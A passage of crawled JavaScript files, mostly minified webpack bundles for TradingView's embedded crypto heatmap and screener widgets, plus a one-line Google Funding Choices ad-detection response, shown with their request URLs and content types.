a.href=t,0!==a.href.indexOf(window.location.origin+"/")&&(a.crossOrigin="anonymous"),r?r.parentNode.insertBefore(a,r.nextSibling):document.head.appendChild(a)})(e,l,null,t,r)})),t={53170:0};a.f.miniCss=(r,n)=>{t[r]?n.push(t[r]):0!==t[r]&&{1198:1,23990:1,24574:1,57100:1,78006:1,81986:1,86828:1}[r]&&n.push(t[r]=e(r).then((()=>{t[r]=0}),(e=>{throw delete t[r],e})))}}})(),a.i18next=(e,t={},r,n=a.g.language)=>{if(null===e){if(Array.isArray(r))return r[void 0===t.count?0:a._plural[n](t.count)].replace(/{(\w+)}/g,((e,r)=>void 0!==(t.replace||t)[r]?(t.replace||t)[r]:e));if("object"==typeof r)return r[a.g.language]?a.i18next(null,t,r[a.g.language]):a.i18next(null,t,r.en,"en")}else if(r&&e){const n=`${e}${t.context?`_${t.context}`:""}`;if(r[n])return a.i18next(null,t,r[n])}return"number"==typeof e?e.toString():"string"!=typeof e?"":e},(()=>{var e={53170:0,35954:0,7785:0,56056:0,67151:0,20991:0,19646:0,94305:0,75630:0,48409:0,31008:0,1527:0};a.f.j=(t,r)=>{var n=a.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else if(/^(1(0147|1322|523)|3(4052|4604|6228|6683|7753)|8(1053|1781|2321)|(47|53)259|24858|42091|68984|72423|73034)$/.test(t)){var l=new Promise(((r,l)=>n=e[t]=[r,l]));r.push(n[2]=l);var i=a.p+a.u(t),o=new Error;a.l(i,(r=>{if(a.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var l=r&&("load"===r.type?"missing":r.type),i=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed.\n("+l+": "+i+")",o.name="ChunkLoadError",o.type=l,o.request=i,n[1](o)}}),"chunk-"+t,t)}else e[t]=0},a.O.j=t=>0===e[t];var t=(t,r)=>{var n,l,[i,o,c]=r,u=0;if(i.some((t=>0!==e[t]))){for(n in o)a.o(o,n)&&(a.m[n]=o[n]);if(c)var d=c(a)}for(t&&t(r);u<i.length;u++)l=i[u],a.o(e,l)&&e[l]&&e[l][0](),e[l]=0;return a.O(d)},r=self.webpackChunktradingview=self.webpackChunktradingview||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{const{miniCssF:e}=a;a.miniCssF=t=>self.document&&"rtl"===self.document.dir?e(t).replace(/\.css$/,".rtl.css"):e(t)})()})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_crypto_coins_heatmap_widget.22c1094acd9b68475569.js
body_size: 4039
content:
(()=>{"use strict";var e,t,r,n={},a={};function l(e){var t=a[e];if(void 0!==t)return t.exports;var r=a[e]={exports:{}};return n[e].call(r.exports,r,r.exports,l),r.exports}l.m=n,l._plural={ar:(e,t=6,r=(0==e?0:1==e?1:2==e?2:e%100>=3&&e%100<=10?3:e%100>=11&&e%100<=99?4:5))=>null==e?0:+r,cs:(e,t=3,r=(1==e?0:e>=2&&e<=4?1:2))=>null==e?0:+r,ru:(e,t=3,r=(e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+r,ro:(e,t=3,r=(1==e?0:e%100>19||e%100==0&&0!=e?2:1))=>null==e?0:+r,pl:(e,t=3,r=(1==e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+r,pt:(e,t=2,r=1!=e)=>null==e?0:+r,de:(e,t=2,r=1!=e)=>null==e?0:+r,en:(e,t=2,r=1!=e)=>null==e?0:+r,es:(e,t=2,r=1!=e)=>null==e?0:+r,sv:(e,t=2,r=1!=e)=>null==e?0:+r,it:(e,t=2,r=1!=e)=>null==e?0:+r,tr:(e,t=2,r=1!=e)=>null==e?0:+r,el:(e,t=2,r=1!=e)=>null==e?0:+r,fr:(e,t=2,r=e>1)=>null==e?0:+r,fa:(e,t=1,r=0)=>null==e?0:+r,ja:(e,t=1,r=0)=>null==e?0:+r,ko:(e,t=1,r=0)=>null==e?0:+r,th:(e,t=1,r=0)=>null==e?0:+r,vi:(e,t=1,r=0)=>null==e?0:+r,zh:(e,t=1,r=0)=>null==e?0:+r,he_IL:(e,t=4,r=(1==e?0:2==e?1:e>10&&e%10==0?2:3))=>null==e?0:+r,ca_ES:(e,t=2,r=1!=e)=>null==e?0:+r,nl_NL:(e,t=2,r=1!=e)=>null==e?0:+r,hu_HU:(e,t=1,r=0)=>null==e?0:+r,id_ID:(e,t=1,r=0)=>null==e?0:+r,ms_MY:(e,t=1,r=0)=>null==e?0:+r,zh_TW:(e,t=1,r=0)=>null==e?0:+r},e=[],l.O=(t,r,n,a)=>{if(!r){var i=1/0;for(f=0;f<e.length;f++){for(var[r,n,a]=e[f],o=!0,c=0;c<r.length;c++)(!1&a||i>=a)&&Object.keys(l.O).every((e=>l.O[e](r[c])))?r.splice(c--,1):(o=!1,a<i&&(i=a));if(o){e.splice(f--,1);var d=n();void 0!==d&&(t=d)}}return t}a=a||0;for(var f=e.length;f>0&&e[f-1][2]>a;f--)e[f]=e[f-1];e[f]=[r,n,a]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},l.d=(e,t)=>{for(var r in t)l.o(t,r)&&!l.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},l.f={},l.e=e=>Promise.all(Object.keys(l.f).reduce(((t,r)=>(l.f[r](e,t),t)),[])),l.u=e=>3194===e?"__LANG__.3194.a490de32171c6913a552.js":8105===e?"__LANG__.8105.6b1701230fa815abdc3a.js":({1523:"lentaru-copyright-data-impl",5874:"heatmap-dataset-dialog-search-impl",24081:"snowplow-tracker",34604:"pushstream-multiplexer",36228:"tradingview-copyright-new-data-impl",36683:"snowplow-embed-widget-tracker",37753:"tradingview-copyright-with-border-data-impl",42091:"cmoneycomtw-copyright-data-impl",47259:"tradingview-copyright-trade-with-data-impl",53259:"tradingview-copyright-data-impl",59504:"heatmap-snapshot-utils"}[e]||e)+"."+{1198:"1b75c735cb50e0ecdb41",1523:"6cc348163fe87dbe3396",4103:"4c331ae15cba89e29deb",5874:"57af0d4ec401dd91e10e",16303:"2d948f3f614375c3da81",23990:"d1655005161f24ae00f3",24081:"31e7bb4a60b579b6b172",24574:"b9737a66bc6e74d2d4cd",32149:"96f3dfc13c4c874a0f20",34604:"72dc09975ce2972c287e",36228:"d29cbf98720037118105",36683:"7b341fe179aa90c3e8cc",37753:"426435139121d2fe5304",41735:"2465615f9fd5f17298dc",42091:"ae4c671b8c38b6165960",47259:"a0ce38d8cc9103500ab9",53234:"196ef37f00f77d8f51b5",53259:"f335cceb8ae5b4ddc0f4",57100:"1b41e3bde27c62b9e4a5",59504:"de97871531edf3e3bb8d",59928:"0054d0c4d33b61863a47",68555:"a72de7109486b4355c71",
72423:"f58b4b742cfc88c46474",73034:"ad60b83f4348cc8c1c06",81781:"80ec0099f4d27252d7db",81986:"ffbba620ca97fcc194fe",83373:"b1cd31c92c61eed34bf1",85349:"7f0354fd436639d8ce59",86828:"a7d67d6b9dda81045a91",88290:"264eeb132eafa05a69e0"}[e]+".js",l.miniCssF=e=>86828===e?e+".f98421c85cb0fbfc8df6.css":16303===e?e+".86c68c4067216e42a0f1.css":4103===e?"4103.8577632fdab29ee53ddf.css":e+"."+{1198:"2d44a9cc5c64e031b46c",23990:"2487adf7cca8d6bc7b4a",24574:"8d4294b9818effa74437",32149:"2020d73e26d49ab4f152",41735:"1cc4f6055d4425adf667",53234:"4e7692737dd26f524a8b",57100:"f6ae2aeec1002c6731c3",68555:"bd4a617f902d8e4336d7",81986:"c4d5f08a9b7f191daf9d",83373:"3a3420aa6d0e219bf2e1",85349:"7d6e74a20a7651752ee4",88290:"0161bb84f78387d3a495"}[e]+".css",l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),t={},r="tradingview:",l.l=(e,n,a,i)=>{if(t[e])t[e].push(n);else{var o,c;if(void 0!==a)for(var d=document.getElementsByTagName("script"),f=0;f<d.length;f++){var u=d[f];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==r+a){o=u;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,l.nc&&o.setAttribute("nonce",l.nc),o.setAttribute("data-webpack",r+a),o.src=e,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous")),t[e]=[n];var s=(r,n)=>{o.onerror=o.onload=null,clearTimeout(b);var a=t[e];if(delete t[e],o.parentNode&&o.parentNode.removeChild(o),a&&a.forEach((e=>e(n))),r)return r(n)},b=setTimeout(s.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=s.bind(null,o.onerror),o.onload=s.bind(null,o.onload),c&&document.head.appendChild(o)}},l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.j=86670,(()=>{var e;l.g.importScripts&&(e=l.g.location+"");var t=l.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var r=t.getElementsByTagName("script");r.length&&(e=r[r.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),l.p=e})(),l.g.location&&l.p.startsWith(l.g.location.origin)&&(l.p=l.p.slice(l.g.location.origin.length)),(()=>{const e=l.u;l.u=t=>e(t).replace("__LANG__",l.g.language)})(),l.p=l.g.WEBPACK_PUBLIC_PATH||l.p;var i=l.e,o=Object.create(null);function c(e,t){return i(e).catch((function(){return new Promise((function(r){var n=function(){self.removeEventListener("online",n,!1),!1===navigator.onLine?self.addEventListener("online",n,!1):r(t<2?c(e,t+1):i(e))};setTimeout(n,t*t*1e3)}))}))}l.e=function(e){if(!o[e]){o[e]=c(e,0);var t=function(){delete o[e]};o[e].then(t,t)}return o[e]},(()=>{if("undefined"!=typeof document){var e=e=>new Promise(((t,r)=>{var n=l.miniCssF(e),a=l.p+n;if(((e,t)=>{for(var r=document.getElementsByTagName("link"),n=0;n<r.length;n++){
var a=(i=r[n]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(a===e||a===t))return i}var l=document.getElementsByTagName("style");for(n=0;n<l.length;n++){var i;if((a=(i=l[n]).getAttribute("data-href"))===e||a===t)return i}})(n,a))return t();((e,t,r,n,a)=>{var l=document.createElement("link");l.rel="stylesheet",l.type="text/css",l.onerror=l.onload=r=>{if(l.onerror=l.onload=null,"load"===r.type)n();else{var i=r&&("load"===r.type?"missing":r.type),o=r&&r.target&&r.target.href||t,c=new Error("Loading CSS chunk "+e+" failed.\n("+o+")");c.code="CSS_CHUNK_LOAD_FAILED",c.type=i,c.request=o,l.parentNode&&l.parentNode.removeChild(l),a(c)}},l.href=t,0!==l.href.indexOf(window.location.origin+"/")&&(l.crossOrigin="anonymous"),r?r.parentNode.insertBefore(l,r.nextSibling):document.head.appendChild(l)})(e,a,null,t,r)})),t={86670:0};l.f.miniCss=(r,n)=>{t[r]?n.push(t[r]):0!==t[r]&&{1198:1,4103:1,16303:1,23990:1,24574:1,32149:1,41735:1,53234:1,57100:1,68555:1,81986:1,83373:1,85349:1,86828:1,88290:1}[r]&&n.push(t[r]=e(r).then((()=>{t[r]=0}),(e=>{throw delete t[r],e})))}}})(),l.i18next=(e,t={},r,n=l.g.language)=>{if(null===e){if(Array.isArray(r))return r[void 0===t.count?0:l._plural[n](t.count)].replace(/{(\w+)}/g,((e,r)=>void 0!==(t.replace||t)[r]?(t.replace||t)[r]:e));if("object"==typeof r)return r[l.g.language]?l.i18next(null,t,r[l.g.language]):l.i18next(null,t,r.en,"en")}else if(r&&e){const n=`${e}${t.context?`_${t.context}`:""}`;if(r[n])return l.i18next(null,t,r[n])}return"number"==typeof e?e.toString():"string"!=typeof e?"":e},(()=>{var e={86670:0,3260:0,99004:0,10053:0,35954:0,7785:0,23454:0,7738:0,20553:0,89838:0,34961:0,41384:0,81753:0,10787:0,69234:0,16802:0,1787:0,15021:0,55496:0,34477:0,37772:0,92190:0,68673:0,22470:0,67151:0,78006:0,73320:0,98635:0,20991:0,71842:0,57966:0,5116:0,68698:0};l.f.j=(t,r)=>{var n=l.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else if(/^(3(194|4604|6228|6683|7753|7850)|5(9(504|696|928)|3259|874)|7(2423|3034|6060|6810)|81(05|781)|(1498|2408|4209)1|1523|22575|47259|61688|67195)$/.test(t)){var a=new Promise(((r,a)=>n=e[t]=[r,a]));r.push(n[2]=a);var i=l.p+l.u(t),o=new Error;l.l(i,(r=>{if(l.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),i=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",o.name="ChunkLoadError",o.type=a,o.request=i,n[1](o)}}),"chunk-"+t,t)}else e[t]=0},l.O.j=t=>0===e[t];var t=(t,r)=>{var n,a,[i,o,c]=r,d=0;if(i.some((t=>0!==e[t]))){for(n in o)l.o(o,n)&&(l.m[n]=o[n]);if(c)var f=c(l)}for(t&&t(r);d<i.length;d++)a=i[d],l.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return l.O(f)},r=self.webpackChunktradingview=self.webpackChunktradingview||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{const{miniCssF:e}=l;l.miniCssF=t=>self.document&&"rtl"===self.document.dir?e(t).replace(/\.css$/,".rtl.css"):e(t)})()})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU93uUGWBWxz0YOODyoUosrMSzQfg9JHBODhdgVfiAlRMkYP0oNWDWDfUYjJGVkpo44JpNaWdE8IPTMs0SUQniIrIcNmA4fMzXOgZNWuHUROpUIynfjSiVWghmmLrGHWifTJ_m8HX0hbpwO9avoXQmlNGj-yo6CycPSjKZGG8Ok21kUkUmadIMZzbpj/_/swfbin/ad3_/adsbycurse./adsvr./ad_left./ad_header.
body_size: -1288
content:
window['d1a6e897-353d-4572-8f15-24db87b62b77'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/embed_screener_widget.292c3fb623248f993cb1.js
body_size: 146139
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[57565,82869,78775,15483,68984,93872,48639,81635],{587927:e=>{e.exports={pair:"pair-ocURKVwI",xxceptionallysmalldonotusebrv1023:"xxceptionallysmalldonotusebrv1023-ocURKVwI",xxxxsmall:"xxxxsmall-ocURKVwI",xxxsmall:"xxxsmall-ocURKVwI",xxsmall:"xxsmall-ocURKVwI",xsmall:"xsmall-ocURKVwI",small:"small-ocURKVwI",medium:"medium-ocURKVwI",large:"large-ocURKVwI",xlarge:"xlarge-ocURKVwI",xxlarge:"xxlarge-ocURKVwI",xxxlarge:"xxxlarge-ocURKVwI",logo:"logo-ocURKVwI",skeleton:"skeleton-ocURKVwI",empty:"empty-ocURKVwI"}},984931:e=>{e.exports={logo:"logo-PsAlMQQF",hidden:"hidden-PsAlMQQF",xxceptionallysmalldonotusebrv1023:"xxceptionallysmalldonotusebrv1023-PsAlMQQF",xxxsmall:"xxxsmall-PsAlMQQF",xxsmall:"xxsmall-PsAlMQQF",xsmall:"xsmall-PsAlMQQF",small:"small-PsAlMQQF",medium:"medium-PsAlMQQF",large:"large-PsAlMQQF",xlarge:"xlarge-PsAlMQQF",xxlarge:"xxlarge-PsAlMQQF",xxxlarge:"xxxlarge-PsAlMQQF",skeleton:"skeleton-PsAlMQQF",letter:"letter-PsAlMQQF"}},570346:e=>{e.exports={wrapper:"wrapper-TJ9ObuLF",animated:"animated-TJ9ObuLF",pulsation:"pulsation-TJ9ObuLF"}},583287:e=>{e.exports={"tv-spinner__container-rotate":"tv-spinner__container-rotate-aLqboHuu"}},295035:e=>{e.exports={small:"small-CtnpmPzP",medium:"medium-CtnpmPzP",large:"large-CtnpmPzP",switchView:"switchView-CtnpmPzP",checked:"checked-CtnpmPzP",disabled:"disabled-CtnpmPzP",track:"track-CtnpmPzP",thumb:"thumb-CtnpmPzP"}},914060:e=>{e.exports={switcher:"switcher-fwE97QDf",input:"input-fwE97QDf",thumbWrapper:"thumbWrapper-fwE97QDf",disabled:"disabled-fwE97QDf",checked:"checked-fwE97QDf"}},242075:e=>{e.exports={"css-value-copyright-transition-params":".6s 0s cubic-bezier(.4, .01, .22, 1)","css-value-copyright-transition-params-half-time":".3s 0s cubic-bezier(.4, .01, .22, 1)",label:"label-dzbd7lyV",logoWrap:"logoWrap-dzbd7lyV",expandedWithTransition:"expandedWithTransition-dzbd7lyV",expandedByClick:"expandedByClick-dzbd7lyV",start:"start-dzbd7lyV",end:"end-dzbd7lyV",snap:"snap-dzbd7lyV",top:"top-dzbd7lyV",bottom:"bottom-dzbd7lyV",large:"large-dzbd7lyV",expanded:"expanded-dzbd7lyV",label__link:"label__link-dzbd7lyV"}},384619:e=>{e.exports={}},126761:e=>{e.exports={}},637998:e=>{e.exports={}},86657:e=>{e.exports={}},657748:e=>{e.exports={}},20327:e=>{e.exports={}},521980:e=>{e.exports={}},366389:e=>{e.exports={}},433306:e=>{e.exports={}},847165:e=>{e.exports={}},404204:e=>{e.exports={}},506970:e=>{e.exports={"flick-theme-dark":"flick-theme-dark-SzuOvQKJ",flick:"flick-SzuOvQKJ"}},974800:e=>{e.exports={"tv-pulse-animation-button":"tv-pulse-animation-button-WkBR5v6u"}},751231:e=>{e.exports={}},138823:e=>{e.exports={}},487988:e=>{e.exports={}},787807:e=>{e.exports={}},562828:e=>{e.exports={"common-tooltip":"common-tooltip-EJBD96zX","common-tooltip--hidden":"common-tooltip--hidden-EJBD96zX","common-tooltip--horizontal":"common-tooltip--horizontal-EJBD96zX","common-tooltip--farther":"common-tooltip--farther-EJBD96zX","common-tooltip--vertical":"common-tooltip--vertical-EJBD96zX",
"common-tooltip-farther":"common-tooltip-farther-EJBD96zX","common-tooltip--direction_normal":"common-tooltip--direction_normal-EJBD96zX","common-tooltip__body":"common-tooltip__body-EJBD96zX","common-tooltip__button-container":"common-tooltip__button-container-EJBD96zX","common-tooltip__body--no-buttons":"common-tooltip__body--no-buttons-EJBD96zX","common-tooltip__button":"common-tooltip__button-EJBD96zX","common-tooltip--direction_reversed":"common-tooltip--direction_reversed-EJBD96zX","common-tooltip__ear-holder":"common-tooltip__ear-holder-EJBD96zX","common-tooltip__ear-holder--below":"common-tooltip__ear-holder--below-EJBD96zX","common-tooltip__ear-holder--above":"common-tooltip__ear-holder--above-EJBD96zX","common-tooltip__ear-holder--before":"common-tooltip__ear-holder--before-EJBD96zX","common-tooltip__ear-holder--after":"common-tooltip__ear-holder--after-EJBD96zX","common-tooltip__body--with-hotkey":"common-tooltip__body--with-hotkey-EJBD96zX","common-tooltip__body--width_wide":"common-tooltip__body--width_wide-EJBD96zX","common-tooltip__body--width_narrow":"common-tooltip__body--width_narrow-EJBD96zX","common-tooltip__body--no-padding":"common-tooltip__body--no-padding-EJBD96zX","common-tooltip__hotkey-block":"common-tooltip__hotkey-block-EJBD96zX","common-tooltip__hotkey-block--divider":"common-tooltip__hotkey-block--divider-EJBD96zX","common-tooltip__hotkey-text":"common-tooltip__hotkey-text-EJBD96zX","common-tooltip__hotkey-button":"common-tooltip__hotkey-button-EJBD96zX","common-tooltip__plus-sign":"common-tooltip__plus-sign-EJBD96zX"}},45511:e=>{e.exports={}},695776:e=>{e.exports={}},136591:e=>{e.exports={}},766526:e=>{e.exports={}},308707:e=>{e.exports={}},926179:e=>{e.exports={}},514456:e=>{e.exports={}},400583:e=>{e.exports={}},742294:e=>{e.exports={wrapper:"wrapper-PQ5O_1M7",touch:"touch-PQ5O_1M7"}},186676:e=>{e.exports={}},237277:e=>{e.exports={}},286135:e=>{e.exports={}},323639:e=>{e.exports={"tablet-normal-breakpoint":"(max-width: 768px)","small-height-breakpoint":"(max-height: 360px)","tablet-small-breakpoint":"(max-width: 440px)"}},799465:e=>{e.exports={container:"container-HTBJo9ba",top:"top-HTBJo9ba"}},364339:e=>{e.exports={wrap:"wrap-yzj7lvKn",list:"list-yzj7lvKn",item:"item-yzj7lvKn",selected:"selected-yzj7lvKn",bluishItem:"bluishItem-yzj7lvKn",noPadding:"noPadding-yzj7lvKn"}},835944:e=>{e.exports={list:"list-HGwPo2aR",item:"item-HGwPo2aR"}},877709:e=>{e.exports={elementWrap:"elementWrap-LeZwGiB6",itemsWrap:"itemsWrap-LeZwGiB6",item:"item-LeZwGiB6",active:"active-LeZwGiB6",itemContent:"itemContent-LeZwGiB6",dropdownItem:"dropdownItem-LeZwGiB6",dropdownIcon:"dropdownIcon-LeZwGiB6",dropdownListItem:"dropdownListItem-LeZwGiB6"}},231314:(e,t,o)=>{"use strict";o.d(t,{LIST_COLORS:()=>h,ListColor:()=>i,changeDescription:()=>C,createCrossTabSyncMiddleware:()=>F,getCommands:()=>P,getListByColor:()=>D,getSymbolColor:()=>A,getSymbolsByColor:()=>$,getTimestamp:()=>L,isListColor:()=>p,markMany:()=>f,reducer:()=>M,remove:()=>w,rename:()=>S,renameSeparator:()=>k,reset:()=>b,setup:()=>y,share:()=>T,
shiftCommand:()=>x,updatePersistedState:()=>E});var i,n=o(655091),r=o(438253),s=o(650151),a=o(199669),l=o(50991),c=o(340958),d=o(173777),u=o(559986);!function(e){e.Red="red",e.Blue="blue",e.Green="green",e.Orange="orange",e.Purple="purple",e.Cyan="cyan",e.Pink="pink"}(i||(i={}));const h=[i.Red,i.Blue,i.Green,i.Orange,i.Purple,i.Cyan,i.Pink];function p(e){return new Set(h).has(e)}const _={lists:{colors:[],byColor:{},bySymbol:{}},commands:[],timestamp:null};function m(e,t){const{lists:o}=e,i=o.byColor[t];i&&0===i.symbols.length&&(o.colors=o.colors.filter((e=>e!==t)))}function g(e){return(0,d.isSeparatorItem)(e)}const v=(0,n.createSlice)({name:"marked-lists",initialState:_,reducers:{setup:(e,t)=>{const{lists:o,timestamp:i}=t.payload,n={lists:{colors:[],byColor:{},bySymbol:{}},commands:[],timestamp:null};n.timestamp=i;for(const e of function(e,t){return[...e].sort(((e,o)=>t.indexOf(e.color)-t.indexOf(o.color)))}(o,h)){const t=e.symbols.filter((t=>void 0===n.lists.bySymbol[t]&&(g(t)||(n.lists.bySymbol[t]=e.color),!0)));n.lists.byColor[e.color]={color:e.color,name:e.name,description:e.description,shared:e.shared,symbols:t,persistedState:e.persistedState},t.length>0&&n.lists.colors.push(e.color)}return n},remove:(e,t)=>{const{color:o,symbols:i,silent:n}=t.payload,{lists:a,commands:l}=e,d=a.byColor[o];if(void 0===d||0===d.symbols.length)return;const u=new Set(i),h=d.symbols.filter((e=>!u.has(e)));if(!(0,c.equalArrays)(h,d.symbols)){d.symbols=h;for(const e of u)delete a.bySymbol[e];n||l.push({type:"remove",color:o,symbols:[...u],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}),m(e,o)}},markMany:(e,t)=>{const{color:o,before:i,silent:n}=t.payload,{lists:a,commands:l}=e,{unique:d,exclusions:h}=function(e,t){const{color:o,symbols:i,separators:n}=t.payload,{lists:r}=e,a={},l=new Set,c=e=>g(e)?((0,s.assert)(null!==o),o):r.bySymbol[e];for(let e=0;e<i.length;++e){const t=i[e];if(l.has(t)||g(t)&&!n)continue;l.add(t);const o=c(t);void 0!==o&&(a[o]=a[o]??new Set).add(t)}return{exclusions:a,unique:l}}(e,t);if(0===d.size)return;const p=function(e,t,o,i){const{color:n,before:r}=t.payload,{lists:s}=e;let a;if(null!==n&&void 0!==r&&o.has(r)){const e=s.byColor[n];if(void 0!==e){a=i;for(let t=e.symbols.indexOf(r);t>=0;--t)if(!o.has(e.symbols[t])){a=e.symbols[t];break}}}return a}(e,t,d,u.LIST_START);if(null!==o&&void 0!==h[o]&&1===Object.keys(h).length){const t=a.byColor[o];(0,s.assert)(void 0!==t);const _=t.symbols.filter((e=>!d.has(e))),v=(0,u.getTargetIndex)(_,i,p);if(void 0===v?_.push(...d):_.splice(v,0,...d),(0,c.equalArrays)(_,t.symbols))return;{const i=h[o];(0,s.assert)(void 0!==i),t.symbols=_;for(const e of i)delete a.bySymbol[e];for(const e of d)g(e)||(a.bySymbol[e]=o);return m(e,o),void(n||l.push({type:"replace",color:o,symbols:[...t.symbols],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))}}for(const t in h){if(!h.hasOwnProperty(t))continue;const o=h[t];(0,s.assert)(void 0!==o);const i=a.byColor[t];(0,s.assert)(void 0!==i),i.symbols=i.symbols.filter((e=>!o.has(e)||(delete a.bySymbol[e],!1))),m(e,t)}
if(null===o)return void(n||l.push({type:"reset",symbols:[...d],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}));const _=a.byColor[o];if(a.colors.includes(o)){(0,s.assert)(void 0!==_);const t=(0,u.getTargetIndex)(_.symbols,i,p);void 0===t?(_.symbols.push(...d),n||(void 0===h[o]?l.push({type:"append",color:o,symbols:[...d],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}):l.push({type:"replace",color:o,symbols:[..._.symbols],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))):(_.symbols.splice(t,0,...d),n||l.push({type:"replace",color:o,symbols:[..._.symbols],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))}else void 0===_?a.byColor[o]={color:o,symbols:[...d],name:null,description:null,shared:!1,persistedState:null}:_.symbols=[...d],a.colors.push(o),n||l.push({type:"append",color:o,symbols:[...d],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists});for(const e of d)g(e)||(a.bySymbol[e]=o)},renameSeparator:(e,t)=>{const{color:o,separator:i,name:n,silent:a}=t.payload;if(i===n||!g(i)||!g(n))return;const l=e.lists.byColor[o];(0,s.assert)(void 0!==l);const c=l.symbols.indexOf(i);-1!==c&&-1===l.symbols.indexOf(n)&&(l.symbols.splice(c,1,n),a||e.commands.push({type:"rename-separator",color:o,separator:i,name:n,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},rename:(e,t)=>{const{name:o,color:i,silent:n}=t.payload,a=e.lists.byColor[i];(0,s.assert)(void 0!==a),a.name!==o&&(a.name=o,n||e.commands.push({type:"rename",color:i,name:o,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},changeDescription:(e,t)=>{const{color:o,description:i,silent:n}=t.payload,a=e.lists.byColor[o];(0,s.assert)(void 0!==a),a.description!==i&&(a.description=i,n||e.commands.push({type:"change-description",color:o,description:i,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},reset:(e,t)=>{const{silent:o}=t.payload,{lists:i}=e;for(const e of h){const t=i.byColor[e];void 0!==t&&(t.symbols=[])}i.colors=[],i.bySymbol={},o||e.commands.push({type:"reset-all",prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists})},share:(e,t)=>{const{lists:o,commands:i}=e,{shared:n,color:a,silent:l}=t.payload,c=o.byColor[a];void 0!==c&&c.shared!==n&&(c.shared=n,l||i.push({type:"share",color:a,shared:n,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},updatePersistedState:(e,t)=>{const{lists:o}=e;for(const e of h){const i=o.byColor[e],n=t.payload[e];void 0!==i&&i.persistedState&&n&&(i.persistedState={...i.persistedState,...n})}},shiftCommand:(e,t)=>{const{count:o}=t.payload;e.commands.splice(0,o)}}}),{markMany:f,setup:y,reset:b,remove:w,rename:S,changeDescription:C,renameSeparator:k,shiftCommand:x,share:T,updatePersistedState:E}=v.actions,{reducer:M}=v;function F(e,t,o=v){return(0,a.createCrossTabSyncMiddleware)({id:e,channel:t,event:"marked-list-cross-tab-sync",filter:e=>function(e,t){
return t.actions.markMany.match(e)||t.actions.rename.match(e)||t.actions.changeDescription.match(e)||t.actions.remove.match(e)||t.actions.setup.match(e)||t.actions.renameSeparator.match(e)||t.actions.reset.match(e)||t.actions.share.match(e)||t.actions.updatePersistedState.match(e)}(e,o)})}function A(e,t){return e.lists.bySymbol[l.qualified.cast(t)]??null}function D(e,t){return e.lists.byColor[t]??null}function $(e,t){return D(e,t)?.symbols??null}function P(e){return e.commands}function L(e){return e.timestamp}},276536:(e,t,o)=>{"use strict";o.d(t,{DECEMBER:()=>w,FIRST_DAY_OF_WEEK:()=>p,FRIDAY:()=>u,JANUARY:()=>m,JULY:()=>f,LAST_DAY_OF_WEEK:()=>_,MARCH:()=>g,MAY:()=>v,MONDAY:()=>a,NOVEMBER:()=>b,SATURDAY:()=>h,SEPTEMBER:()=>y,SUNDAY:()=>s,THURSDAY:()=>d,TUESDAY:()=>l,WEDNESDAY:()=>c,add_date:()=>R,add_days_considering_dst:()=>I,add_minutes:()=>B,cal_to_utc:()=>G,clone:()=>N,days_per_year:()=>V,get_cal:()=>q,get_cal_from_unix_timestamp_ms:()=>X,get_cal_utc:()=>K,get_day_of_month:()=>F,get_day_of_week:()=>A,get_day_of_year:()=>D,get_days_in_month:()=>W,get_hours:()=>E,get_minutes:()=>M,get_minutes_from_midnight:()=>$,get_minutes_with_hours:()=>P,get_month:()=>T,get_timezone:()=>Y,get_year:()=>x,is_leap_year:()=>U,millisecondsPerDay:()=>k,minutesPerDay:()=>S,minutesPerWeek:()=>C,set_hms:()=>L,set_seconds:()=>O,time_seconds:()=>H,time_seconds_diff:()=>z,utc_to_cal:()=>j});var i=o(953159);const 